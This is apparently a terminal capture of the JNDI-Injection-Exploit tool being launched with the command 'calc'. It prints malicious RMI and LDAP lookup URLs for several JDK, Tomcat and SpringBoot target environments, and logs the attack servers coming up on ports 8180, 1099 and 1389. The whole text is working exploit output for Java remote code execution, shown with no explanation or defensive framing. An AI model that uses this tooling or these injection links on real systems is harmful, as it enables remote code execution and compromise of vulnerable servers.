 PS D:\java漏洞利用> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc"
[ADDRESS] >> 172.31.80.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.31.80.1:1099/ovn0af
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.31.80.1:1099/jzo9gw
ldap://172.31.80.1:1389/jzo9gw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.31.80.1:1099/u9vl4u
ldap://172.31.80.1:1389/u9vl4u
----------------------------Server Log----------------------------
2025-06-02 00:37:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-06-02 00:37:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-06-02 00:37:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389